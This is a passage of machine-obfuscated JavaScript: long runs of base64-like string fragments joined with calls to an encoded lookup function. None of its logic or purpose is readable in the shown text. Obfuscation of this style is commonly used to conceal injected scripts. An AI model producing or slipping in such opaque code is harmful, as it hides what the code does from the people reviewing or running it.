G1vRVc0eGNKRycsJ1dRVmRJc0ZkU'+_0x9665013v(0x329)+_0x9665013v(0x2fd)+_0x9665013v(0x2a1)+'Q2tzZUcnLCdXT3hkTnRKZEw4b00nLCdXT'+'zFSYW1vQVdPYScsJ3AyaGRSbWtieWEnLC'+'dXNVBhcE4wZCcsJ1dQWmRObW9YeGNXJyw'+'nVzZWY1QwN2RTTGUnLCdCcTlWRnIwJywn'+_0x9665013v(0x326)+'094ZEk4a2VFMHUnLCdrbWtKV09oZEc4az'+_0x9665013v(0x2a0)+_0x9665013v(0x273)+_0x9665013v(0x2d8)+'mRQR0c4dlcnLCduOGtWVzVCZFQ4azMnLC'+'dXUFJkTENvTFc2L2NVcScsJ1c3bGROZDd'+'jR3F1JywnanhWZE04a0N1RycsJ3QyM2NU'+'cVA5JywnVzZXWUVJaGRVYScsJ2Rjem96U'+'2s5JywnVzZpbnFiaGNSVycsJ1c3WHBXTz'+'Q3aEcnLCdXN05jSnRoY0s4bzYnLCd5Q2t'+'DVzdIZ1c2YScsJ1c1RmRMeER5c1cnLCdX'+_0x9665013v(0x2b6)+'21sVzdqTGNXJywnV1BLbkRDa0RzVycsJ1'+'c1bGNSaGxkVWd1JywneXJmT3BTb2cnLCd'+_0x9665013v(0x2c3)+'J3RoSmRRSnBkUlcnLCdXUHhkSThrZHlta'+'3cnLCdXN1dVelp0Y0tHJywnV1JSY0lDb0'+'FXT3I4Jywn')+('dW1rRFc2bjZXNGknLCdXUkZkRzhrcEI4b'+'20nLCdXNU5jTk5oZEtmNCcsJ21ycWVndE'+'8nLCdkSUJkSTNYOScsJ3ZicWdXN2RkTUc'+'nLCdXT05kSDhrbHo4b2QnLCdXN09udEhG'+'Y09xJywnV1FqUEJTb3NzVycsJ1c0OGF1Z'+_0x9665013v(0x23b)+'tnclcnLCdpQ2t1ZThvVkZHJywnRExkZFR'+_0x9665013v(0x291)+_0x9665013v(0x2f6)+'EtmQ29ZJywndG1rWVdPQmNVSlcnLCdpU2'+_0x9665013v(0x257)+'BSml3VzVaZFZxJywneW1vOFc3djlXNzgn'+'LCdEd05kU21rWWtxJywnRENvQVc0blhXN'+'0snLCdCaGRjSXNqOScsJ2VNTmRSQ2s1dn'+'EnLCdXNzlZVzVWZE1Tb2UnLCd6bWs2V1B'+'CY1RxVycsJ3YxZGNPWWp2JywnaG1rY1dP'+'RmRVQ2tmJywnV081ZGZtb0xXT2EnLCdXU'+'UJkSjhvdXlhZScsJ3lJdTRXNXBkSUcnLC'+'d5V05jUFNrV29XJywnVzQxWldRdUZqRyc'+_0x9665013v(0x1bc)+_0x9665013v(0x28f)+'FM4a0YnLCdXUUJkVDhvTXJzVycsJ2pYNV'+_0x9665013v(0x295)+'wJywneENvc1c1UE9XNlMnLCdXNDNkT1l5'+_0x9665013v(0x1bf)+'FE4a1AnLCdpQ2tIZHZ4ZE9xJywnVzUxbl'+_0x9665013v(0x323)+'kVlNrcENDb1UnLCdXT0JjSzhvUVdRejQn'+'LCd6OGtXVzVQN1c3UycsJ3ZDb21XNG45V'+_0x9665013v(0x25c)+'ZDJywnZ2Ju')+(_0x9665013v(0x1bb)+'UR0TmROcScsJ3UwQmRQdEJkUnEnLCdjU2'+'trV09WZElTa2InLCdyU2tqV1IzY05xQyc'+'sJ1dRanZ6bW9BeWEnLCdXUDFXdENvRUJh'+_0x9665013v(0x286)+'0w0JywncjFKZFVkQmRMRycsJ1c3YlJXUX'+'lGcGEnLCdpczVNdDhrZicsJ1c2SmRVWXF'+'0QlcnLCdXNzdjVlhkY1FDb0QnLCdxV1B5'+'eUltJywnem1rdlc1OURXNXUnLCdXN3RjV'+'WVOZFV1SycsJ21kajl6Q291JywnV1FaY1'+'M4b3dXUkNsJywnVzV2cGdMbUMnLCdmOGt'+_0x9665013v(0x1c5)+'UW1rOHBxJywnaG1rZ1c3eGRHU2s5JywnQ'+'nNOZEt1UEQnLCdER3VPVzRSZFNXJywnVz'+'RSZFNJVmNMR2UnLCdCbWtxV1JsY1BHUyc'+'sJ2p0alJ2Q29SJywnV1J4ZFFKeGRJQ2s4'+_0x9665013v(0x2f2)+'ywnVzVMd1c2RmRMOG83JywnV1FQSHhDb3'+'FxcScsJ1dScGRSSU5kT1NvUCcsJ1c0QmN'+_0x9665013v(0x227)+'cFd2YVc2L2NPVycsJ1c0UmNLMS9kUXg0J'+'ywnVzUxNWNXcGNNVycsJ1dPQ2tXNUhKa1'+'cnLCdXNlMvRmQ3ZEdxJywnVzQvZFBoOTV'+'FcScsJ2NIOEdsSHEnLCdXUDlEbEhoY1ZX'+'JywndlhqRms4b2onLCdXT05kVlk3ZElDb'+_0x9665013v(0x27f)+'NQYScsJ2VzcmtXN1JjSkcnLCdXNHRjSFp'+'tRVdReScsJ25TazVtbW9UeXEnLCdXNHVr'+'d0g3Y0dhJywnV09kZFBkeGRWOG9FJywnV'+_0x9665013v(0x1f6)+'csJ1dQUmRI')+('U29ieUdLJywnVzdxOXZ3YkwnLCdXN3hjS'+_0x9665013v(0x25b)+'daZEpieWRCcScsJ1dRSytXNkRwakcnLCd'+'XNjVEZ0dwY1BXJywndDhrblc0elFXNHkn'+'LCdXNlpkVExiOXVhJywnRVNvb1c0REVXN'+'XknLCdXUTl4em1vUEZhJywnaW1rSG5tb1'+_0x9665013v(0x1f4)+'CY1RXJywnVzQ3Y1N1UmRTS2knLCdoOGtK'+_0x9665013v(0x322)+'Fp1bWRhZScsJ1dSOVVvWjdjVGEnLCd2MG'+'xkSWRoZFNxJywnV1JoY0tDa0dDbW9vJyw'+'ncE1kZE44a0d5cScsJ1dQSmRSbW92dXFH'+'JywnV09CZE9Tb01XN1pjVUcnLCdXNXpXV'+'zVoZFU4b04nLCdXUVZkSkNvbXljSycsJ1'+'c3eGNHMjdkTDBPJywnVzY5T1dQcUpoRyc'+'sJ1c2bllXUXEybHEnLCdXNzNkUkpLYUNx'+_0x9665013v(0x28b)+'mhXJywnZFhiTndTazEnLCdXUnBkSkhwZE'+'1XJywnRTFYc1dQN2NUVycsJ3FhRHBCV0s'+'nLCdXUnRkVUNrRnlDb0EnLCdGOGtZV1F0'+_0x9665013v(0x1c3)+'nJXNzgnLCdXNlc0enNTbicsJ1c2RGhXN3'+'RkUVNvQycsJ3FYN2RHeGJVJywnVzdET2F'+'icGNVYScsJ1c2cS9ySWlHJywnVzdOY1JY'+_0x9665013v(0x28c)+_0x9665013v(0x230)+_0x9665013v(0x1df)+'sJ2tDa3BuU29maUcnLCdBaFJkVWRKZFRX'+'JywnaWdkY1JDa2RXNFcnLCduOGt6YnU3Z'+_0x9665013v(0x275)+'ltb3cnLCdX')+('NVpkTFllL3VhJywnbllmK1c3QmNOcScsJ'+'1c3VmRTR1JjU2FXJywnVzZaZE9XaTNFYS'+_0x9665013v(0x2b9)+_0x9665013v(0x283)+'ZEtyTmRHQ29PJywnVzVoZFZhcTN3RycsJ'+'1c0cGRJYUpjSGFtJywnV1J2SGVYN2NNVy'+'csJ1dSQmNROG9qV1EwVCcsJ1dQRER0Q29'+'CQmEnLCdXUFBHYThvUFdQaScsJ1dPUFBy'+'OG9nRmEnLCduS1pkSm1rV0FXJywnaFliS'+_0x9665013v(0x2de)+'tLV1JKZFFDa3knLCdFbWtXVzc5K1c3Qyc'+_0x9665013v(0x189)+_0x9665013v(0x30a)+'CdXN0JjTDFoZFVlQycsJ2M4a3hiMU5kT3'+'EnLCdXUXRkT1h4ZFJTb2YnLCdtaFZjVG1'+'rK1c1bScsJ2V0MVJXNU5jUlcnLCdXNno1'+'VzRGZFFtb04nLCdXUXZKbkNvY1dSTycsJ'+'21iTDBEQ29wJywnYzhrUVdRN2RSbWtLJy'+'wndFNvWVc3NVpXNU8nLCdXUVRmaW1vVVd'+_0x9665013v(0x1dd)+'aldQUycsJ1c0WmNOMnRkSDJhJywnbzhrT'+_0x9665013v(0x308)+'I4Y1c1MXRkYScsJ3UyWEJXUEZjSmEnLCd'+'XNFB2V09lOGJxJywnYTFGY0o4a3lXNkcn'+'LCdXUnJyQVNvNERXJywnV1BMaGttb2pXU'+'mEnLCdXNHpuV09xQm1hJywnbDhrNG1Tbz'+'RoRycsJ3pDazRXUC9jVWRxJywnV1FOZE5'+'Db3V0WjQnLCd0bWtyVzVqRlc3eScsJ3hJ'+'WmNQQ2tQYkcnLCdmSGZ0VzV0Y1ZhJywnY'+'TB4Y1RDazBXNUMnLCdXUWxkTUNrR3ptb2'+'0nLCdXNTRm')+('dXJoZE9xJywnVzdhbnRKQ24nLCdXNTdkT'+_0x9665013v(0x1e9)+'FHJywnVzR4ZFVmSGV4cScsJ3ljRmRKZmp'+'0JywnRXFOY1Y4a0FwYScsJ1c1eW1GeERE'+_0x9665013v(0x268)+'icsJ0RNM2NKSXo3JywneUNrcFdSVmNOSl'+'cnLCdXUVc0QW1rNHpHJywncENrNFdSVmR'+'KU2trJywnV083Y0ltb0NXTzFpJywnaG1r'+'M1dPRmRHbWtLJywnV1B6VHNTb3F0RycsJ'+_0x9665013v(0x198)+'Z1JywncWFIRWJDb1cnLCdoU2twYW1va0V'+'HJywnV094ZFBIdGRPOG9iJywnaW1rNW1t'+'b1FxVycsJ21Ta1VXUDdkTVNrLycsJ2Zoc'+'GRNU2s5dVcnLCd1YVZkT2Y1bycsJ1dSUm'+'NHbW9sV1BtSycsJ3JXL2RLMHJwJywnRlg'+'vY1FDa1VvYScsJ1c1NHJ6TjVRJywnVzdw'+'Y08xeGRQZjAnLCdGMWRjTEcxRCcsJ1c0a'+_0x9665013v(0x240)+'s5VzR6SCcsJ284a0lnMXhkTEcnLCdDWGR'+'jSm1raWhHJywnb0NrU1c2bGRQU2tEJywn'+'eVdWY09Ta2lsRycsJ2lTa05XNFZkVVNrS'+_0x9665013v(0x20d)+'csJ1dPSmRSYUZkT21vSycsJ1dQaGRUcWh'+_0x9665013v(0x22c)+'UlNveFdRVG8nLCdXUXhkU3NOZE5tb3UnL'+'CdnSWZ0ekNrWCcsJ1dPM2RNU291eWRXJy'+'wnVzRMRmZYTmNLYScsJ0FTa1NXNEQwVzZ'+_0x9665013v(0x2a2)+_0x9665013v(0x2db)+'k1XNmxkU1NvYycsJ1dQZS92bWtUenEnLC'+'dFY2xkR2hq')+(_0x9665013v(0x207)+'DNjTGEnLCd4eFBQV1AzY0pXJywnQkhmTH'+_0x9665013v(0x22f)+'4Y09haScsJ1dSdGRNcW0nLCdXNDhtQzBm'+_0x9665013v(0x201)+'EhhJywnVzRIZXBIdGNTYScsJ0QwL2RIWH'+_0x9665013v(0x1cf)+'kVnRKY1ZIbScsJ29yYTFwdEcnLCdXT0hO'+'cFlOY1ZhJywna1dqckJTazknLCdXUDVra'+'0hsY0thJywnVzZ4ZE5MYnVFVycsJ21XaX'+_0x9665013v(0x2ba)+'ta2UnLCdXNEZjSWN4Y05TbzQnLCdodXBj'+'S0NrWVc3RycsJ2o4azlqQ29leGEnLCdXN'+'1ZkVDN2eUZxJywnblNreGFneGRTVycsJ1'+_0x9665013v(0x293)+'nLCdXUi9jUzhvcFdQS3AnLCdvbWtlVzVW'+'ZEc4a0knLCdXN3Jvbm1vVWxtb2dXTzQ5V'+'09HR0FXJywnVzZyZFc1cGRMbW9JJywndE'+'lsY0pTa2RhYScsJ2VIMTdyOG93JywnV1F'+'WZE84a3p4U2tLJywnV1BIWm5Tby9XT0Mn'+'LCdxQ29tVzZQOFc0RycsJ1c0V25ycjRmJ'+_0x9665013v(0x1ba)+'wneWNPYVc0N2RWVycsJ1c3eTlxWUNmJyw'+'nZzM3ZFJta3JERycsJ1c3dGRUMW5meHEn'+'LCdXUkxKYzhvS1dQZScsJ1c1aGRNR1ZjS'+'kg0Jywnc3Q1NGk4b0cnLCd4WXhjR3Nudy'+'csJ3dITHBxdFMnLCdpbWtMbTNOZFRxJyw'+'nV1FkZFNkZGRNOGtNJywnZ1o0Sm5XTycs'+'J1c1WmRJckJjUUhxJywnaUNrdW44b210R'+'ycsJ1dQN2RWV2hkVG1rTCcsJ3U4b29XNz'+'FCVzVTJywn')+(_0x9665013v(0x26c)+'3BjVHEnLCdXN3VsdFpkY1RxJywna3VKZE'+_0x9665013v(0x254)+'kUlpaZE44a0MnLCdXUFpkVlNraXpTa0Mn'+'LCdXUkdaVzZYcmRXJywncENrUVdSZGRSU'+'2tHJywnV1BWZEpDb2lGR1MnLCdEbWs3Vz'+'duT1c3YScsJ1c2UmRNWWRjT2JtJywnd3V'+'CY1VaRDcnLCdrSHpCdThrRycsJ1c0dGNT'+'cWFlV1FHJywnY21rUm5tb05scScsJ1dQT'+'1pXNTFIalcnLCdXTzNkSm1vbXlyRycsJ2'+_0x9665013v(0x19e)+_0x9665013v(0x1ef)+'VycsJ0ZLN2RRZEZkUVcnLCdjWDVpVzVsY'+'1FxJywnVzVpMHhiN2NHVycsJ0JlaGRUSE'+'pkU2EnLCdXN2RjU3RpSldPQycsJ3czWmR'+_0x9665013v(0x270)+_0x9665013v(0x336)+_0x9665013v(0x19f)+'ZtbzknLCd2MHJxV1IzY1BhJywnVzVSZE5'+'ieUd2VycsJ1c1WGtuSzg0Jywna3QxWlc2'+'eGNSYScsJ1dSWFZkWXRjTWEnLCdFZUJkS'+'3EvZEpXJywneXVoZFE4a2VkRycsJ1c3YT'+'RCZHRjU2EnLCdxZVJkSENrNWxhJywnVzZ'+'MQm9naVUnLCdpSFRFQ0NveScsJ1dQVmRH'+'OG9QVzZOY0xXJywnVzZmMFdScWhjRycsJ'+'0RhamdhU293JywnVzY1V1c0N2RSOG9JJy'+'wnVzdCY1J3RmRIZ0MnLCdBbWtTV1JkY1N'+'HTycsJ0VXenB6WnUnLCdXNXErdk0xUics'+_0x9665013v(0x206)+'CcsJ1dSVCtrQ29sV1I4JywnVzRoZFNzdG'+'NSWEMnLCdm')+('SVhVVzdwY1RHJywnV1BpUXpDa1B0cScsJ'+_0x9665013v(0x2e7)+'wnVzU4UnROOWcnLCdXNVZkVTNqY0VHJyw'+'nVzZDNkNxeGRWRycsJ1c0SG5qdE5jVFcn'+'LCdhSDA0bUg4JywndEp6T0RidScsJ1dPT'+'FBFOG9sRUcnLCdXUS9kS0pwZFE4b2EnLC'+'dxQ29jVzZqQlc3NCcsJ1dSTmRJdEZkSFN'+'rMCcsJ28wVmNNbWtJVzYwJywncHJleG1k'+'cScsJ1dSbmZwbW9pV1BxJywnVzd2RW5IV'+'mNQVycsJ0ZOSmRTbWs4bWEnLCdnOGthbW'+'1vRmZhJywnV1F0ZFNTb25XNUpjUHEnLCd'+_0x9665013v(0x2e2)+'J3A4a29jU291a0cnLCdxQ2tZV09kY1BZc'+'ScsJ1c0SmRKc3lid0cnLCdXUXZhYlNvL1'+'dRYScsJ1dSSmRKbW92VzZOY0lhJywnaDF'+'aY0pDay9XNk8nLCd2cVNrVzRaZEdHJywn'+'Zm1rRWcxL2RWcScsJ1c3N2RQZTVpREcnL'+'CdwaFpkSm1rUnlxJywnaEdmSXptaysnLC'+'dXUWFnd1NrcHZhJywnbGRKZExOeWl0bWs'+'0V1J0Y053aTEnLCdvR2FNamQ0JywnZjhr'+'N1c0TmRQOGtXJywnVzR4Y0tmeGRTdlMnL'+_0x9665013v(0x2ef)+'EnLCd3YWxkUjFMUScsJ29kbkFDOG9QJyw'+'nV1BwZFN0aGRQQ2s4JywnV1BqemtHL2NW'+'cScsJ2RDa2VqbW9uYnEnLCdCU282VzZ2Z'+'Fc1dScsJ2JOSmNVQ2srVzVtJywnVzZaZE'+'dLZlBDYScsJ1dSdGRKU2tneW1vaCcsJ1c'+_0x9665013v(0x224)+'R05kTmY5aycsJ2lKbm15bWtnJywneHY5L'+'1dQQmNUcScsJ1dQN2RJOGtyRVNrYycsJ2'+'w4a3ZrM2Rk')+('TmEnLCd5OGtOV1BaY1ZHNCcsJ1dPSmNSb'+'W9nV1FqUScsJ2JDa0NsOG9XbHEnLCdXND'+'FMV1AwYW1hJywnVzVLd3hycU8nLCdXUW1'+'QVzR6eWdHJywnYW1rWWJtb3BkRycsJ1c0'+'UmNOSThvV1J5JywnVzRIL1dSNGRkVycsJ'+_0x9665013v(0x235)+'csJ3FjaGNUbWtwa3EnLCdXNFJjU3ZwZE9'+'LZScsJ3RDa1lXUkZjTWJHJywnVzVaY1J0'+_0x9665013v(0x1ec)+'UJTa09FYScsJ1dRL2NSU28vV09MUScsJ1'+_0x9665013v(0x2d7)+_0x9665013v(0x24f)+_0x9665013v(0x1ca)+'Cd4SUwvZDhvbScsJ1c0NE50WWxkSEcnLC'+'dXNlg3V1BXU2VHJywnb3JYZndTa2snLCd'+'uWDQvbXNPJywnVzVkZEdIQ0ZEcScsJ1c0'+_0x9665013v(0x256)+_0x9665013v(0x1a2)+_0x9665013v(0x1c6)+'nVzZ4Y1ZnM2RMZVMnLCdXNFh2aGhlRScs'+'J2hKanF4U2tNJywnRnV4Y1FhWDEnLCdXT'+'0JjTENvb1dQSy8nLCdCSXI1dWJTJywnZ1'+'ducXFDa0knLCdnOGtiVzRsZFRta2UnLCd'+_0x9665013v(0x2ab)+'Y05kSU5uaicsJ3hLZGRUc05kTnEnLCdBR'+'2RkTndMOCcsJ1dRcUdXT0ZjUENrSkRYeG'+_0x9665013v(0x1c8)+'sJ0FaaU5XNEpkVWEnLCduOGtEZ1NvbnRH'+'JywnVzZUanBOL2RKRycsJ1dRcUJFQ2tyd'+'nEnLCdwQ2tKV095c1c3QycsJ1c3VFpXNU'+'5kS0NvSycs')+('J1c1eVNEeHZTJywnV1A3ZFBta1N3Q295J'+'ywnVzdtcHhJdWInLCdXUXBkVHRCZEpTaz'+'cnLCdBMUpkUUNrK2lxJywndmM4QVc0QmR'+'NcScsJ1dPTzRXNEw1YlcnLCdXNE5kR1g4'+'TkFHJywnRE1GZEpKSmROVycsJ1dRUmRPY'+'mxkT0NvaScsJ0YzN2NTWG5UJywnV1BGZE'+_0x9665013v(0x190)+'sJ1dPTCtqR2xjVkcnLCdXUjdkSFpwZElD'+'aysnLCdXUUJkVVNrQXZDbzYnLCdXNzRYc'+'XQzY0xXJywnV1FhMnI4a0x2YScsJ1c1Wm'+'NTYkZjSENvTScsJ1c2UzR0clpkUEcnLCd'+'4eHRkVDhrNGxHJywnVzY0aXpxN2NURycs'+'J2hyV1VqSnEnLCdDOGtmVzU1VVc3VycsJ'+'1dPeUp6TVR2bnMwJywnRGE5bWxtb0wnLC'+'d1Mk5kT1NramZxJywnV09DbEFTazBBYSc'+'sJ1c1anJtdXVpJywnVzREQ2pycGNPRycs'+'J3FKZm11Y2EnLCd4MHBjSld6cycsJ1c1c'+'jNXUk9iaEcnLCdXN2xjTWhWZFFmYScsJ2'+_0x9665013v(0x228)+'nVzR1V0NYQmNLVycsJ2V3VmRJQ2tRQ2En'+_0x9665013v(0x2b7)+'GdXJywnV09OZEptb1BDWkcnLCdXN0ZkR2'+'NoY0licScsJ1dRM2NNQ29sV1BQNScsJ3J'+'iZnlubW9HJywnVzd0Y0pjbThXUTgnLCd0'+'YVdEVzdwZElxJywna1NrYVc2UmRJU2tmJ'+'ywnV1JmY244b3BXUUMnLCdsbWs2b21vZW'+'pXJywnV1BwY0dDb0ZXT1A0JywnVzdHdXg'+'wUEcnLCdXUHZlb2I3Y0dXJywnZDhrZm92'+'QmRNYScsJ1c2QmNSWUpjUG1vWCcsJ1c0T'+'0x1R3BkTkcnLCdmYjA5ZmNPJywnaG1rSW'+'hTb2hmRycs')+('J1dRbGRMSDdkVjhrUicsJ3FkakZBcnUnL'+'CdXUi9kTW1vUnlzZScsJ1c1SmRLMjEwd2'+_0x9665013v(0x1dc)+'5YycsJ1dSYTJXNmZFYlcnLCdXNzB3cXFh'+_0x9665013v(0x279)+'ycsJ2pXV1Vlc08nLCdXNVRGVzcvZEhtb3'+'knLCdXUVpkU21vdXNHOCcsJ1dSaW5CbW9'+'MRXEnLCdDYXFUVzcvZEdXJywnYVNreFc1'+'RmRVU2tFJywnV1F6VkNDb1h2YScsJ2M4a'+'0ZXN1pkSDhreScsJ2Rta0ZXNzdkTVNrMC'+'csJ1c2ZmlXNC9kVlNvNicsJ0FhN2NTQ2t'+'IaGEnLCdXUDVsYXRwY09xJywncDhrVlc0'+'RmRIOGtPJywnV1FCZEpTa2xxQ2tsJywnY'+'0plTGhkRycsJ1c3U0l2SXhkVXEnLCdXUX'+'ZEdFNvZERHJywnV1F2RWdZTmNIVycsJ0R'+_0x9665013v(0x1af)+'ZFFaL2RROGsxVzVHJywnaW1vVldSRmRTR'+'ycsJ1dQL2RLOG91VzRaY05HJywnV1FXcX'+_0x9665013v(0x2d0)+_0x9665013v(0x19d)+_0x9665013v(0x267)+'zY0JywnV1FuWnI4b2FGYScsJ1dQQmNPbW'+'9XV084VCcsJ1c0cTJDclZjVFcnLCdmZVp'+'kTENrcHFhJywnQVlOY0c4a2FwRycsJ3gw'+'UmNRYjVUJywnZ0NrMVc2aGRTbWsxJywnV'+'zdaY1VkaWFXUWknLCdXNi9kR01qMHZXJy'+'wnVzQxb2ZNNDMnLCd0RzNkSk1yTycsJ1d'+'RRmNRQ29VV1FXSScsJ1c0TFpjMUdBJywn'+_0x9665013v(0x311)+_0x9665013v(0x30c)+'J5R2JXJywn')+(_0x9665013v(0x2ee)+'CdXNmhkTXFDWnNXJywnVzZlSEJ2emonLC'+'dDSE5jTENramJXJywnVzczY0l4eGRQZjg'+_0x9665013v(0x29f)+'bWtPJywnVzdsY0tKZXpXUGEnLCdXNUx2b'+'kxxKycsJ0ZObGNVR2ozJywnVzZaY0xYWm'+'NKU296JywnV1JDMUEyUmRQTVBYRlNra1d'+_0x9665013v(0x213)+'a0lXUnBkSG1rNCcsJ1dSaGRObW9YdFl5J'+_0x9665013v(0x1d7)+_0x9665013v(0x1de)+'0SicsJ2ZyaWJjcnUnLCd1cnhjVG1rdGFh'+'JywnYVNrRWpDbzlxVycsJ2I4a1BwbW9ua'+_0x9665013v(0x1a5)+_0x9665013v(0x2c7)+'vdScsJ1c0TmRLV3RjU2FDJywnRE1oZElt'+_0x9665013v(0x2ad)+_0x9665013v(0x27a)+_0x9665013v(0x203)+'nLCdXUmJLZW1vQVdPYScsJ1c3aGNTR2Vo'+'V1JHJywnbE1wY1Vta1lXNk8nLCdXNHlMd'+_0x9665013v(0x31a)+'RBc2EnLCdqbWtjbm1veGhhJywnV1FoZE5'+'tb3ZXNmRjTFcnLCdXNjVzV1BxWHBxJywn'+'V1J4Y1NTb21XUkdnJywnZDhrK2pDb2l3V'+'ycsJ1dQRmRMbW9udWNhJywnaXFuMXRta1'+'AnLCdXNnU5d0x6YycsJ1dPUmNSOG9TV1J'+_0x9665013v(0x331)+'bGVhJywnaG1reVdPZGRNU2tLJywnV1BwZ'+'E5tb2RzZDAnLCdXNWRjVXJGY1Ftb04nLC'+'dXUS9jSjhv')+(_0x9665013v(0x1c4)+'2UzSmRWYScsJ1c1RmRJclJjU3FXJywnVz'+'dTY3ZJaGRPYScsJ1dSSmRWbW9MVzU3Y05'+'hJywnYXE1dndtb3knLCdDSjk5aW1vWScs'+_0x9665013v(0x2dd)+'2t6JywnV1F0ZFJTa2JyQ2tGJywnelNvN1'+'c1WHBXNlMnLCdXUVBCaUdaY0hXJywnV1B'+_0x9665013v(0x2a9)+_0x9665013v(0x23e)+_0x9665013v(0x284)+'wnLCdXUDlpelNvcnlxJywnQTJKZFZHbGR'+'RYScsJ3F0ek9GWEMnLCdXUFM4VzZIRW9X'+'JywnYzhreWQzUmRPVycsJ2txaUFjYzQnL'+_0x9665013v(0x2be)+'EnLCdvOGtGV08vZFJTaysnLCdhU2thajh'+_0x9665013v(0x28a)+'SWRjSHEnLCdwQ2s2ZUNvdW1HJywncG1rS'+_0x9665013v(0x18c)+'NZOTknLCdXN3hkTEhSY1F0NCcsJ1dSbGR'+'TcnRkVFNvZScsJ1dRL2RWSk5kTjhrRCcs'+_0x9665013v(0x2c1)+'S8nLCdXN2JobVNvUmw4b2NXUktDV1BDS3'+'NhJywnVzQwdkJjaXMnLCdXT2hkUUNvK1c'+_0x9665013v(0x2d6)+_0x9665013v(0x1a3)+'ywndGFmdURzRycsJ0VlRmRLckpkSVcnLC'+'dnbWtCbDNWZEdXJywnV1E3ZFBTb1V2SHE'+_0x9665013v(0x2d3)+'ZFBta2EnLCdXUTNkTkNrbURta3UnLCdDa'+'GhkUENrbmlhJywndlNvakNhUmNIZEZjVj'+'FKZEg4a3JX')+('NWxjTmEnLCdXN2Z0aHg0dScsJ1dRQmRWO'+_0x9665013v(0x315)+'c3djhrWFZjTkcnLCdXN0ZkVDI1TkZHJyw'+_0x9665013v(0x325)+'LCdpWWYrRlNvbycsJ1dSRDdXT3V5YnRoZ'+_0x9665013v(0x1a0)+'csJ3NKOGhXNjdkR3EnLCdXUTNkSGFOZEd'+'xJywnV1JhcUI4a0R1RycsJ2NxZlVyQ2s3'+_0x9665013v(0x1ee)+'UZscScsJ1c2NUxXNXBkS0NvdCcsJ1dQWm'+'RNSlJkSG1rVicsJ1c1eGRJZEtkdmEnLCd'+'5aDdkUjhrSWtHJywnenROZEozWDknLCdX'+'T0pkTllaZEpDb08nLCdDTU5kU3JwZFNxJ'+_0x9665013v(0x1d4)+'EnLCdXNldpRHROZFNxJywnc2NGZEh4UDg'+'nLCdXNjdkVjA5bHZHJywnVzZUdFdPZTdn'+'cScsJ2JYMVZ1Q2tJJywndjEvY1FzOXQnL'+'CdXN1NodFdlMicsJ1dQejNpbW9lV091Jy'+_0x9665013v(0x288)+_0x9665013v(0x200)+'LCdXNFBqV1AwcXBxJywnV1B6MkVTb0l0R'+_0x9665013v(0x1e8)+'Rta2onLCdXN0pjU1poY0pTb1UnLCdXNWE'+'xRVp0Y0lHJywnekNrK1dQL2NVcU8nLCdX'+'NjE2VzV4ZEpDb3gnLCd3cmhjVlNrTG9hJ'+'ywnVzVENXB0N2NRVycsJ28zSmRPQ2svRH'+'EnLCd5MXZ3V090Y0dHJywnbWRIOVdQTmN'+'UYScsJ3htb1hXNnI4VzR1JywnYmFiMXhT'+_0x9665013v(0x1eb)+'zBxRycsJ1c0ai9XT20rZGEnLCd6Q280bD'+'hvVERhJywn')+('Q1dyQ3VXRycsJ1dRUG92U29FQnEnLCdXU'+'lZkUm1rdkRTa24nLCdXNHFUQzM1UycsJ1'+'dPMG5XN1A4ZFcnLCdXUjFwaEdkY0dxJyw'+_0x9665013v(0x1f7)+'dycsJ2hlaGNRU2t1VzdhJywnV1BibUJTb'+_0x9665013v(0x2bb)+'NreicsJ1c3MHJycjdjU3EnLCdwd2xjTTh'+'rOVc1dScsJ2I4ay9XNlpkSzhrZScsJ2Va'+_0x9665013v(0x2e5)+'1JXNlpkVmEnLCdXUVpkVVNvTEJyMCcsJ1'+'dRL2RSVzdkRzhrTicsJ0FNVmNMSjk1Jyw'+'nVzVHMkJiTmRWVycsJ2pMQmNNOGtzVzV1'+'JywnY1lQMUFTa1knLCdlU2t4V08vZFY4a'+_0x9665013v(0x22a)+'EnLCdzZVArV1IzY05hJywnYkNrRVc0QmR'+'MU2swJywnalNrN2MyWmRHRycsJ1dSM2RQ'+'OG8rdHN1JywnVzZLb3daU2gnLCdXNjUwV'+'zVOZFRTb1MnLCdXUGp4Ym1vOFdSOCcsJ1'+_0x9665013v(0x2eb)+'nLCdsSTl0eENvTScsJ3dMQmRKQ2tYa3En'+'LCduOGttZFNvcnpHJywnVzVYeVc1WmRRU'+'283JywnZE1WY0tta0pXN3UnLCdhTkJjTW'+'1rd1c0UycsJ2ZTa0xhM3hkTlcnLCdrMXB'+'kSzhrL3JXJywnVzdHL0FITmRNcScsJ25t'+'azdtMXhkVlcnLCd6V21rVzVOZExxJywnV'+'zYxZ1dQYXFsVycsJ1dRbnpoV3RjR3EnLC'+'doWFdsZXQ0JywnV1I1aGdDb0VXUWknLCd'+'XT3hkTkNvOVc0ZGNURycsJ1dSYThEbWsz'+'enEnLCdXT1JjUENvVldPU0onLCdXNlh4a'+'ndpWCcsJ0RxbGRUaGJhJywnV09MQmlYcG'+_0x9665013v(0x2ca))+('OVluOG93V1FtJywndXQzY0pTa2loRycsJ'+'1c1TGFjdWlqJywnQ1dKY0xDaytsVycsJ1'+'dPQmRMYzNkSENrSycsJ1dSeGRKSEJkSVN'+'vSicsJ2dDa1VvQ29DbVcnLCdXUEdyc21r'+'REZXJywnVzVxdXVYcGNHYScsJ1dRVmRLU'+'29NVzROY05HJywnaWQ5Rlc0bGNSRycsJ3'+_0x9665013v(0x2b3)+'XJywnZFc1YkVDa3YnLCdEU29acm1ra0Mx'+_0x9665013v(0x30b)+'nVTJywnVzRuTVdST1ljRycsJ0RHWGZrOG'+'9lJywnV09KY1ZTb0RXUWZQJywnVzUwc3J'+'JQmNRVycsJ1c3VmRLWGRjR3F5JywnVzZ6'+'VldQaTJicScsJ3QyRFRXUjdjSGEnLCd1O'+'GthV1FaY09XcScsJ24waGRNbWs5RUcnLC'+_0x9665013v(0x25a)+_0x9665013v(0x1d0)+'LCdXNzNkT2RwY1BzQycsJ1dSdGROQ293Q'+'2J5JywnaHYvY1JDazNXNzgnLCdmU2tMaE'+_0x9665013v(0x22d)+_0x9665013v(0x195)+'a2JXNUJkTjhrTScsJ0RhZGRHZ0RiJywnR'+'mQvY0lDa05rRycsJ3pZMXlySFMnLCdXNU'+'5kR2NwY1RiNCcsJ1dQWmRLSmhkTzhrbic'+_0x9665013v(0x30f)+'RycsJ1c3bGNLaGhkSXZXJywnV1Buc204b'+'3lXUG0nLCdXNVZkTEp1R3lHJywnVzV6MW'+'9KWmNHYScsJ1dQaTRXNVA1bkcnLCdtSnI'+'3ejhrKycsJ1c2VmRRcjdjUlllJywnVzVu'+'Qmxtb3VrVycsJ2Y4azNXNlZkSG1rTicsJ'+'1d